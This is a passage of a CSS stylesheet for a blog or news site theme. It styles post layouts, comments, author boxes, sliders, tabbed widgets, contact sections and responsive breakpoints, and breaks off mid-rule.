.tech-style .desc {
	margin: 10px 0;
}

.author-box .ImageWrapper {
	margin-right: 15px;
}

.tech-style .ImageWrapper {
	margin-right: 30px;
}

.author-box h4,
.tech-style h4 {
	font-size: 24px !important;
	margin: 20px 0 15px;
	font-size: 24px !important;
}

#content-wrapper .widget-title {
	margin-bottom: 10px;
}

.single-post .meta {
	border-bottom: 1px solid #ededed;
	border-top: 1px solid #ededed;
	display: block;
	margin: 0 0 20px;
	padding: 0;
	width: 100%;
}

.post-media {
	margin-bottom: 20px;
}

.pager li>a,
.pager li>span {
	border-radius: 0;
}

#comments_form .form-control {
	margin-bottom: 10px;
}

.comment-list {
	padding: 0;
	margin: 30px 0 20px;
	list-style: none;
}

.comment-list ul li,
.comment-list ol li {
	list-style: none;
}

.comment-avatar {
	margin: 20px 20px 0 0;
	float: left;
	height: 70px;
	width: 70px;
}

.comment-content {
	margin-bottom: 20px;
	overflow: hidden;
	padding: 20px;
}

.comment-reply a {
	margin-bottom: 10px;
	color: #222 !important;
}

.comment-reply a:hover {
	color: #fff !important;
}

.comment-author {
	display: block;
	font-weight: 500;
	text-transform: uppercase;
	color: #222;
	font-size: 18px;
	margin-bottom: 10px;
}

.comment-meta {
	font-size: 12px;
	color: #aaa;
	padding-left: 10px;
}

.comment-reply {
	margin: 10px -5px 0 0;
	font-size: 12px;
	position: relative;
	clear: both;
	color: #222 !important;
}

.article-heading h7{
	margin-top: 20px;
    display: block;
}
.single-post .author-box {
	margin-top: 40px;
}

.single-post .author-box img {
	width: 120px !important;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.single-post .author-box .meta {
	border-bottom: 0 solid #ededed;
	border-top: 0 solid #ededed;
}

.post-wrap {
	display: block;
	position: relative;
}

.blog-standard-style .title h4 {
	font-size: 30px !important;
	padding-top: 10px;
	margin: 20px 0;
	text-transform: uppercase;
}

.blog-standard-style.nopadding .post-wrap {
	padding-top: 0;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.tech-style.nopadding .post-wrap {
	padding-top: 0;
	padding-bottom: 20px;
}

.post-wrap .meta {
	margin-bottom: 7px;
}

.post-wrap .title h4 {
	font-size: 24px;
	margin-top: 20px;
}

.tab-pane .post-wrap .title h4 {
	font-size: 18px !important;
}

.post-carousel .post-wrap .title h4 {
	font-size: 20px !important;
	color: #333;
}

.post-carousel .post-wrap .WhiteRounded,
.tab-pane .post-wrap .WhiteRounded {
	width: 45px;
	height: 45px;
	border-radius: 0 !important;
	line-height: 44px;
}

.post-carousel .post-wrap .WhiteRounded i,
.tab-pane .post-wrap .WhiteRounded i {
	font-size: 16px;
}

.review-post {
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
}

.review-post:hover .big-meta {
	opacity: 0;
}

.flexslider .big-meta,
.review-post .ImageWrapper .big-meta,
.review-post .big-meta {
	position: absolute;
	bottom: 0;
	right: 15px;
	left: 15px;
	color: #fff;
	padding-left: 20px;
	padding-top: 10px;
	height: 30%;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	overflow: hidden;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.sticky-col .big-meta a,
.flexslider .big-meta a,
.review-post .big-meta a {
	color: #fff;
	text-shadow: 2px 2px #130202;
}

.sticky-col img {
	width: 100%;
}

.flexslider .big-meta {
	bottom: 0;
	padding-top: 20px;
	left: 0;
	right: 0;
	text-align: center;
}

.review-post .ImageWrapper .big-meta {
	opacity: 0;
	top: 0;
	bottom: 0;
	left: 0;
	padding-top: 40px;
	right: 0;
	height: 100%;
}

.review-post:hover .ImageWrapper .big-meta {
	opacity: 1;
}

.review-post .ImageWrapper .desc {
	margin: 15px 0;
}

.sticky-col .big-meta h3 {
	font-size: 25px !important;
}

.shop-wrap,
.sticky-col {
	position: relative !important;
	overflow: hidden;
}


/* Wrapper ImageText Start */

.infoWrpperA {
	margin-bottom: 15px !important;
}

.textWrp p {
	text-align: justify;
}


/* Wrapper ImageText End */

.sticky-col .big-meta {
	position: absolute;
	bottom: 20%;
	text-align: center;
	right: 10%;
	left: 10%;
	color: #fff;
	padding-top: 10px;
	overflow: hidden;
}

.tech-thumb .WhiteRounded i {
	font-size: 18px !important;
}

.shop-box .WhiteRounded i,
.shop-box .WhiteRounded a {
	color: #222 !important;
}

.tech-thumb .WhiteRounded {
	background: transparent !important;
	border: 2px solid #fff;
	border-radius: 0 !important;
	height: 50px !important;
	line-height: 50px !important;
	width: 50px !important;
}

.review-post .rates {
	padding: 0;
	z-index: 99;
	position: relative;
	display: block;
}

.review-post .readmore {
	padding-right: 15px;
}

.mini-post-wrap {
	margin-bottom: 15.2px;
}

.ImageWrapper img,
.post-wrap img,
.mini-post-wrap img {
	width: 100% !important;
}

.mini-post-wrap .post-thumb p {
	font-size: 18px !important;
	max-width: 100px;
	padding-bottom: 10px !important;
	border-bottom: 3px solid #fff !important;
}

.mini-post-wrap .post-thumb h3 a {
	font-size: 18px !important;
	padding: 0 !important;
	bottom: 16%;
}

.mini-posts .featured-posts {
	margin-top: 5px;
}

.mini-posts .featured-posts li {
	margin-bottom: 5px;
}

.slides li,
.post-wrap .ImageWrapper {
	position: relative;
}

.slides li .meta-box,
.post-wrap .ImageWrapper .meta-box {
	position: absolute;
	bottom: 0;
	background: #222;
	color: #fff;
	z-index: 999;
	display: block;
	float: right;
	width: auto;
	right: 0;
	margin-bottom: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.slides li .meta-box {
	top: 0;
	bottom: inherit;
}

.slides li .meta-box p,
.post-wrap .ImageWrapper .meta-box p {
	padding: 5px 15px;
	margin-bottom: 0;
}

.slides li .meta-box a,
.post-wrap .ImageWrapper .meta-box a {
	color: #fff;
}

.post-wrap .ImageWrapper:hover .meta-box {
	display: none !important;
	background: #222;
}

.fancybox-title-over-wrap,
.post-wrap .ImageWrapper .meta-box {
	background: #222;
}

.owl-theme .owl-controls .owl-nav {
	position: absolute;
	right: 0;
	top: -62px;
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color: #222;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: transparent !important;
	color: #9d9d9d;
	margin: 0;
	padding: 4px 5px;
	font-size: 24px;
}

#owl-bigger-slider .owl-controls .owl-nav {
	position: absolute !important;
	top: 54%;
	right: 0;
	width: 100%;
	padding: 0;
	left: 0;
	margin-top: -20px;
}

#owl-bigger-slider .owl-controls .owl-nav .owl-prev,
#owl-bigger-slider .owl-controls .owl-nav .owl-next {
	display: inline-block;
	font-size: 36px;
	color: #fff;
}

#owl-bigger-slider .item .meta {
	margin-top: -20px !important;
	top: 50% !important;
	bottom: 0;
}

#owl-bigger-slider .item .meta h4 a {
	border: 2px solid #fff !important;
	font-size: 21px;
	padding: 8px 15px;
	text-transform: uppercase;
}

#owl-bigger-slider .item .meta h4 {
	margin-bottom: 20px;
}


/*---------------------------------------
   Start New Pages style            
-----------------------------------------*/

.optionHost {
	padding-left: 50px;
	position: relative;
}

.optionHost span {
	position: absolute;
	left: -30px;
	top: 0;
}

.pgwrapper h3 {
	margin-bottom: 0px;
	font-size: 1.4em !important;
	margin-top: 1px;
	color: #000;
}

.contentPG p {
	margin-top: 24px;
	margin-bottom: 40px;
}

.optionHostbx {
	background: #c5a4ce;
	padding: 25px 25px;
	text-align: left;
	min-height: 170px;
}

.boxHo_t {
	border-radius: 3px;
	padding: 20px 30px 0px 30px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 103px !important;
}

.boxHo_t p {
	text-align: left !important;
}

.iconrelated {
	background: #29abe2;
	height: 70px;
	width: 70px;
	line-height: 70px;
	margin-top: 13px;
}

.boxHo_t span {
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
}

.bookimg {
	padding: 20px 30px;
	text-align: center;
}

.bookimg img {
	width: 90%;
	padding: 0px 15px;
	margin-top: 22px;
}

.txHst h4 {
	text-transform: capitalize;
	margin: 30px 0px 15px 0px;
}

.txHst {
	margin-bottom: 30px;
	padding-right: 30px;
	padding-left: 30px;
}

p.optionNm {
	margin-top: 15px;
	font-size: 18px !important;
	float: left;
	text-align: left !important;
	margin-bottom: 0px;
	margin-top: 8px;
	font-weight: 600;
}

.iconrelated {
	position: absolute !important;
	left: 20px;
	top: 14px;
}

.iconrelated img {
	width: 70px;
	padding: 9px 8px;
}


/* TAB 10 PAGE */

.banner_ten {
	height: 400px;
	overflow: hidden;
	width: 100%;
	float: left;
}

.banner_ten img {
	width: 100%;
}

.tabsHolder {
	padding: 40px 0;
	padding-bottom: 0px;
}

#Contactus row {
	padding-left: 30px !important;
}

.tabsHolder .tab-content {
	padding: 20px 0px;
}

.tabHeading {
	font-size: 24px;
	font-weight: 600;
}

.contentArea {
	text-align: justify;
}

.contentArea p {
	font-size: 17px;
}

.Why_you_should {
	margin-top: 20px;
}

.Why_you_should p {
	margin-bottom: 10px;
	padding-left: 0px;
	position: relative;
}

.Why_you_should .iconrelated img {
	width: 60px;
	padding: 9px 9px;
}

.Why_you_should .boxHo_t {
	border-radius: 3px;
	padding: 15px 30px 0px 9px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 80px !important;
}

.Why_you_should .iconrelated {
	position: absolute !important;
	left: 0px;
	top: 14px;
}

.Why_you_should .iconrelated {
	background: #29abe2;
	height: 64px;
	width: 64px;
	line-height: 64px;
	margin-top: 4px;
}

.Why_you_should .boxHo_t p {
	margin: 0px;
	text-align: justify !important;
	word-spacing: -1px;
}


/* 		.Why_you_should p:before {
			position: absolute;
			left: 0;
			content: "\f046";
			font-family: fontawesome;
			color: #000;
			margin-top: 2px;
		} */

.Why_you_should .tabHeading {
	margin-bottom: 0px;
}

.quetionMrk {
	display: block;
	position: relative;
}

.quetionMrk span {
	display: block;
	font-size: 250px;
	font-weight: bold;
	top: 0;
	line-height: 220px;
	text-align: center;
	background: #f9f6f6;
	border-radius: 50%;
	height: 250px;
	width: 250px;
	line-height: 248px;
}

.brochureDwnld {
	background: #29abe2;
	color: #fff;
	text-decoration: none;
	font-size: 16px;
	border-radius: 50px;
	padding: 15px 40px;
	margin-top: 35px;
	display: inline-block;
}

.tabsHolder .nav.nav-tabs {
	margin-left: 0px !important;
}

.brochureDwnld:hover {
	color: #fff;
}

.optionHld p img {
	width: 16px;
	position: absolute;
	left: 0;
	top: 3px;
}

.optionHld p {
	margin-bottom: 8px;
	position: relative;
	padding-left: 27px;
	text-align: left !important;
}

.tpOp {
	margin: 20px 0px 15px 0px;
}

.headingTp {
	margin-bottom: 10px;
}

.contctIn h2 {
	font-size: 20px;
	font-weight: bold;
	line-height: 0px;
}

.headingTp {
	font-weight: 600;
	padding-left: 0px !important;
}

.tpOp p {
	margin: 0px;
	padding-left: 34px;
	display: block;
	width: 100%;
	margin-bottom: 4px;
}

.tpOp p i {
	top: 3px !important;
}

.external_linkhld {
	display: block;
	width: 100%;
	padding-left: 20px;
}

.external_linkhld i {
	top: 2px;
	position: relative;
	color: #3b5998;
}

.optionHld {
	display: block;
	width: 100%;
	padding-left: 0px;
	float: left;
}

.subOPs {
	display: block;
	width: 100%;
	float: left;
}

.subOPs p {
	padding-left: 0px;
	position: relative;
}


/* .subOPs p:before{
			position: absolute;
			content: "";
			width: 8px;
			height: 8px;
			background: #656769;
			margin: 9px 0px 0px 0px;
			border-radius: 50%;
			left: 24px;
		} */

.optionHld p a {
	color: #141a27;
	margin-left: 10px;
}

.optionHld p a:hover {
	color: #3b5998;
}

.optionNm.spanCircle {
	margin-bottom: 15px !important;
}

.external_linkhld p {
	padding-left: 0px !important;
}

.external_linkhld {
	width: 100% !important;
	float: left !important;
	margin-top: 10px !important;
	margin-bottom: 30px;
}

.contheading {
	margin-bottom: 0px;
	font-size: 20px;
}

.contctIn p {
	margin: 0px;
	font-size: 17px;
	margin-bottom: 2px;
	color: #000;
	font-weight: 500;
}

.contctIn p a {
	color: #000;
	font-weight: 500;
	text-decoration: none;
	color: #58595a;
}

.a_holder a {
	font-size: 15px;
}
.check_box {
    position: relative;
    margin: 10px 0 55px;
}
.check_box.check_box-1{
     margin:80px 0 55px;
} 
.check_box label.privacy-text {
    display: inline-block;
    line-height: 22px;
    font-weight: 500;
    position: absolute;
    padding-left: 6px!important;
    font-size: 16px!important;
    font-family: var( --font1) !important;
    color: #333;
}
.check_box  input[type="checkbox"]{
      margin: 4px 0px 0px 0;
}
label.privacy-text a {
    /* color: #19739d; */
    color: #428bca;
}
.commonHeight {
    min-height: 190px;
    border-right: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 20px
}
p.industry-heading {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px;
    background: #eee;
    padding: 5px 10px 5px;
}
.row.border-box {
    border: solid 1px #eee;

    border-top: 5px solid #00428a;
    border-bottom: 5px solid #00428a;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.tabsHolder .nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	.footer-copy.tr {
	    position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    margin-bottom: 10px;
    }
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.ipadImg img {
		width: 100%;
		margin-top: 70px;
	}
	.quetionMrk {
		margin-top: 70px;
	}
	.nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	#ipad-sidebar{
		display: block;
	}
}


/* END TAB 10 PAGE */

.imght img {
	width: 100%;
}

.optionRow .boxHo_t {
	min-height: 192px !important;
}

.optionRow1 .boxHo_t {
	min-height: 192px !important;
}

.optionRow2 .boxHo_t {
	min-height: 192px !important;
}

.boxHo_t p {
	margin: 0px;
	font-size: 16px;
}

.optionHostbx p {
	margin: 0px !important;
}

.skyBlueBG {
	background: #a8c7ea;
}

.skylightBG {
	background: #dae1eb;
}

.skydrkBG {
	background: #73c7d2;
}

.skypinkBG {
	background: #f8cadb;
}

.optionHostbx span {
	text-align: left;
	display: block;
	font-size: 18px !important;
	font-weight: 600;
	margin-bottom: 3px;
}

.bnerHolder img {
	width: 100%;
}

.startIcn {
	text-align: center !important;
	width: 115px;
	height: 115px;
	border: 2px solid #252424;
	border-radius: 50%;
	line-height: 112px;
	margin: 0px !important;
}

.optionHostbx p {
	text-align: center;
}

.linkHost {
	float: left;
	margin-top: 10px;
}

.linkHost p {
	margin: 0px 0px 3px 0px !important;
	font-weight: 600;
	color: #000000;
	font-size: 17px !important;
	text-align: left !important;
	font-style: italic;
}

.aericlehost .item {
	border: 1px solid #eee;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	border-radius: 3px;
	margin-bottom: 25px;
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc!important;
}

.preImg img {
	width: 100%;
}

.linkHost a {
	color: #3c3d3e !important;
	font-weight: 500;
}

.contactpersons {
	margin-top: 50px;
	float: left;
	width: 100%;
}

.optionHost p {
	position: relative;
	font-size: 17px !important;
}

.pgwrapper p {
	font-size: 18px;
	text-align: justify;
}

.imgdigtl img {
	width: 100%;
	width: 100%;
	border: 15px solid #fff;
	box-shadow: 0px -1px 16px 0px #f7f3f3;
}

.hdng {
	margin: 15px 10px 0px 0px;
	margin-bottom: 10px;
	font-size: 35px;
	line-height: 35px;
	font-weight: bold;
	text-transform: uppercase;
}

.linkHost span {
	font-weight: bold;
}

.linkHost a {
	color: #585a5d;
	font-weight: 500;
}

.contactpersons h1 {
	font-size: 30px;
	margin: 50px 0px 5px 0px;
	line-height: 0px;
	text-transform: uppercase;
	font-weight: 600;
}

.contactpersons li {
	list-style: none;
}

.contactpersons li span {
	font-weight: bold;
}

.contactpersons li a {
	color: #005fa6;
}

.contactpersons span {
	font-weight: 500;
	display: block;
}

.contactOP {
	padding: 10px 15px 10px 30px;
	border-radius: 36px;
	margin-bottom: 15px;
	padding-left: 0px;
}


/*---------------------------------------
   End New Pages style            
-----------------------------------------*/


/*---------------------------------------
   Subpage style            
-----------------------------------------*/

.subpage .navbar {
	margin: 0;
	margin-bottom: 20px;
	background: #222;
	color: #fff;
	margin-top: 30px;
}

.subpage .navbar-nav>li>a,
.subpage .navbar-brand {
	color: #fff !important;
}

.subpage .searchbox-submit,
.subpage .searchbox-icon {
	background: #222;
	color: #fff;
}

.subpage .logo-wrapper img {
	width: auto;
	margin-left: 0px;
}




.standalone .logo-wrapper img {
	margin-left: 0;
}

.article>h3 {
	/* margin-bottom: 20px;
	font-family: var(--font1);
	font-weight:900;
	color:#000; */
	font-size: 40px;
	padding: 0px 0px 10px;
	margin: 0px;
	line-height: 46px;
	font-family:var(--font2);
	font-weight:700 !important;
	color:#111  !important;
}

.article a {
	color: #428bca !important;
}

.article a:hover {
	color: #114488 !important;
	text-decoration: underline !important;
}

ul.article-date {
	border-top: #ccc 1px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}

.article-date li {
	display: inline-block;
	padding: 5px 5px;
	margin-top: 10px;
	font-size:14px;
	/* font-weight:600; */
}
.article-date.live-date li {
    padding: 5px 3px;
    margin: 0;
   
}
ul.article-date.live-date {
    padding: 10px 0;
}
.morefromweb {
	display: flex;
	flex-wrap: wrap;
}

.morefromweb .bbox {
	height: auto;
	max-height: none;
}

.fixed {
	position: fixed;
	right: 0;
}

.flex {
	display: flex;
	flex-wrap: wrap;
}


/* 
a.collapsed::before {
	content: "+";
}
a[aria-expanded="false"].collapsed:active::before {
	content: "-";
} */
.tablive-filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.tablive-filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.tablive-subsec {
	margin: 0;
	padding: 0;
}

.tablive-subsec .category-title {
	margin-top: 20px;
}

.tablive-subsec>.category-title>a {
	font-size: .8em !important;
	float: right;
}

#itemsWork .isotope-item .bimtext {
	background: #005fa6;
	padding-left: 15px;
	color: #fff;
}

#itemsWork .isotope-item a,
.tablive-subsec a {
	color: #222;
}

#itemsWork .isotope-item a {
	font-size: .9em;
}

#itemsWork .isotope-item h4 {
	margin-top: 5px !important;
	line-height: 1em;
}


/*--------------------------------------- 
   Widgets            
-----------------------------------------*/

.recent_posts_widget {
	padding-left: 0;
	color: #333;
}

.recent_posts_widget>li {
	display: table;
	height: 60px;
	margin-bottom: 20px;
	width: 100%;
}

.recent_posts_widget>li:last-child {
	border-bottom: 0 solid #fff;
}

.recent_posts li {
	list-style: none
}

.buddypress_tabber_widget_member li img,
.recent_posts_widget>li img {
	max-width: 75px !important;
	padding: 4px;
}

.recent_posts_widget img {
	float: left;
	margin: 5px 15px 0 0;
}

.author-box .video-cat h3 {
	text-transform: none !important;
	font-size: 16px !important;
	font-weight: 300;
	line-height: 18px !important;
	text-transform: uppercase !important;
	font-family: 'Oswald', sans-serif;
}

.author-box .WhiteRounded {
	border: 0 !important;
	box-shadow: none !important
}

.author-box .WhiteRounded {
	width: 40px !important;
}

.author-box .WhiteRounded i {
	font-size: 24px !important;
}

.author-box .meta a {
	font-size: 14px;
}

.author-box .video-cat {
	padding: 5px 20px 5px;
}

.author-box .video-cat h3 {
	margin: 3px !important;
}

.author-box h4 {
	margin-bottom: 5px;
}

.ads-widget {
	width: 100%;
}

.rating i {
	color: #ffd203;
}

.tabbed-widget .featured-posts {
	margin-top: 15px;
}

.tabbed-widget .nav-tabs {
	border-bottom: none;
}

.tabbed-title {
	position: relative;
	display: block;
	z-index: 1;
}

#tabbed-posts .widget-title {
	margin-bottom: -2px;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 0 10px;
	padding: 0 20px 20px;
}

legend {
	background: #fff;
	border: 0 none;
	color: #222;
	padding: 20px 20px 0;
	width: auto;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus,
.tabbed-widget .nav li a {
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
	font-size: 20px !important;
	border-radius: 0;
	padding-bottom: 0px !important;
	margin-right: 10px;
	padding-left: 0 !important;
	margin-left: 0;
	text-align: left !important;
	color: #222;
	border-top: 0px solid !important;
}

.tabbed-widget .nav li a,
#tabbed-posts .nav li a {
	border: 0 none !important;
	color: #222;
	margin-left: 6px !important;
	margin-right: 0 !important;
	text-align: center !important;
	z-index: 2;
}

.tabbed-title .nav-tabs {
	border-bottom: none;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.tabbed-widget .nav-tabs>li>a,
.tabbed-widget .nav-tabs>li>a:hover,
.tabbed-widget .nav-tabs>li>a:focus {
	background: none !important;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus {
	border-left: 0;
	border-right: 0;
	background: none !important;
}

.nav-tabs>li>a {
	line-height: 1.32857;
}

.video-cat {
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-top: 10px;
	background: #333;
	z-index: 1;
	text-align: center;
}

.video-cat h3 {
	line-height: 18px !important;
	margin-top: 10px !important;
	padding: 0 !important;
	font-size: 21px !important;
}

.video-cat h3 a {
	color: #fff !important;
}

.widget-title {
	border: 3px solid #fff;
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-bottom: 20px;
	z-index: 1;
	text-align: center;
}

.widget-title h3 {
	margin: 2px;
}

.widget-title h3:before,
.widget-title h3:after {
	content: "\f142";
	color: #b5b5b5;
	margin: 10px;
	font-size: 18px;
	font-family: 'FontAwesome';
}

.widget-title h3:before {
	margin: 10px;
}

.widget-title h3:before,
.widget-title h3:after,
.widget-title h3 {
	color: #222 !important;
}

.category-title {
	border-bottom: 3px solid #222;
	display: block;
	padding: 0;
	/*position: relative;*/
	/* Commented on 31 Jan as it was overlapping banners in mobile, making it impossible to click */
	z-index: 1;
	margin-bottom: 10px;
	font-weight: 400 !important;
	font-size: 19px;
	margin-top: 0;
}

.category-title h3 {
	color: #222;
	font-size: 24px;
	/*text-transform:capitalize;*/
}

.page-header .widget-title {
	border-color: #fff;
	margin-bottom: 0 !important;
}

.blog_categories ul {
	padding-left: 3px;
	padding-bottom: 20px;
}

.blog_categories ul li {
	list-style: none;
	margin-top: 5px;
}

.blog_categories li a {
	color: #7e7e7e;
}

.blog_categories ul li span {
	float: right;
}

.featured-posts {
	padding-left: 0;
	padding-top: 0;
}

.featured-posts li {
	display: table;
	margin-bottom: 2px;
	position: relative;
	width: 100%;
}

.featured-posts li h4 {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0;
	margin-top: 4px;
	text-transform: none;
	line-height: 25px;
}

.featured-posts .meta {
	padding-top: 0;
}

.featured-posts li .ImageWrapper {
	display: inline-block;
	padding: 0;
	margin-top: 10px;
}

.slider-post .item {
	position: relative;
	z-index: 1;
}

.slider-post .item .meta {
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	bottom: 20px;
	z-index: 2;
}

.slider-post .item .meta a {
	color: #fff;
}

.meta a {
	margin-right: 10px;
	font-size: 13px;
	color: #555;
}

.meta a i {
	margin-right: 4px;
}

#owl-mini {
	margin-top: -10px;
}

.owl-theme .owl-dots .owl-dot span {
	background-color: #777;
}

.slider-post .item .meta h4 a {
	font-size: 18px;
	font-family: 'Oswald', sans-serif !important;
}

.contributes li .ImageWrapper {
	margin-bottom: 0;
}

.social-share {
	position: absolute;
	right: 0;
	top: 3px;
}

.social-share .social-icons span a {
	color: #fff;
}

.post-tags {
	display: block;
	width: 100%;
	position: relative;
	max-width: 100%;
	padding: 0;
	margin: 20px 0;
	line-height: 160%;
}

#taglist {
	padding-top: 8px !important
}

.tags-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0;
	min-width: 80px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.tags-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
}

.retweet-wrapper,
.news-ticker {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: 20px;
	line-height: 2.82857143;
	background-color: #fff;
}

span.Contributehdng {
	font-weight: 500;
	text-align: center;
	display: block;
	font-size: 20px;
	margin: 20px 0px;
}

.ContributeHost .form-control {
	box-shadow: none !important;
	border: 1px solid #ccc;
	min-height: 44px;
}

.ContributeHost .input-group {
	display: block !important;
	margin-bottom: 15px !important;
	float: left;
	width: 100%;
}

.spanCircle {
	position: relative;
	padding-left: 40px;
}

.spanCircle i {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 26px;
}

.ContributeHost ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #8a8989;
}

.ContributeHost ::-moz-placeholder {
	/* Firefox 19+ */
	color: #8a8989;
}

.ContributeHost :-ms-input-placeholder {
	/* IE 10+ */
	color: #8a8989;
}

.ContributeHost :-moz-placeholder {
	/* Firefox 18- */
	color: #8a8989;
}

.retweet-wrapper {
	margin-bottom: 60px;
}

.news-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0 20px 2px;
	min-width: 120px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.news-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
}

#controls {
	display: none;
}

.tweet {
	width: 100%;
	position: relative;
	display: block;
}

.retweet,
.random-article {
	height: auto;
	float: right;
	color: #fff;
	padding: 0 20px;
	min-width: 30px;
	margin-right: 0;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.retweet {
	position: absolute;
	right: 0;
	bottom: 0;
}

#content-wrapper .banner-wrapper {
	margin: 0 0 20px;
}

.banner-wrapper .mini {
	width: 176px;
	margin: 1px;
}

.title {
	position: relative;
	font-size: .95em;
	min-height: 60px;
}
#video-post .title {
    min-height: auto;
}
#video-post .bpara{
	max-height: 175px!important;
    height: 175px!important;
}

.no-padding {
	padding: 0;
}

.sortpage-title {
	margin-left: 25px;
}

.video-type {
	width: 60px;
	height: 50px;
	position: absolute;
	text-align: center;
	line-height: 55px;
	color: #fff;
	right: 0;
	top: 15px;
	background: #000;
	margin: 10px 0 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.video-type.vimeo {
	background: #00adef;
}

.video-type.youtube {
	background: #ff3330;
}

.video-widget .WhiteRounded,
.post-wrap .WhiteRounded,
#video-post .WhiteRounded {
	width: 60px;
	height: 60px;
	background: transparent !important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 2px solid #fff;
	line-height: 66px
}

.post-wrap {
	margin-bottom: 20px;
}

.video-type i {
	color: #fff;
	font-size: 22px;
}

.featured-posts .WhiteRounded i,
.video-widget .WhiteRounded i,
.post-wrap .WhiteRounded i,
#video-post .WhiteRounded i {
	color: #fff;
	font-size: 26px;
}

.featured-posts .WhiteRounded i {
	color: #fff;
	font-size: 18px;
}

.featured-posts .WhiteRounded {
	height: 40px;
	line-height: 40px;
	border: 2px solid #fff;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: transparent !important;
	width: 45px;
}

.post-wrap .WhiteRounded.bigger {
	height: 54px;
	line-height: 58px;
	background: transparent !important;
	width: 55px;
}

.post-wrap .WhiteRounded.bigger i {
	font-size: 26px;
}

.tagcloud a {
	float: left;
	display: block;
	margin-bottom: 6px;
	margin-right: 6px;
	padding: 3px 15px;
	color: #666 !important;
	text-decoration: none;
	border: 2px solid #666;
	background: transparent;
	box-shadow: none !important;
}

.tagcloud a:hover {
	color: #fff;
	border: 2px solid #000;
	text-decoration: none;
}

.social-site li {
	position: relative;
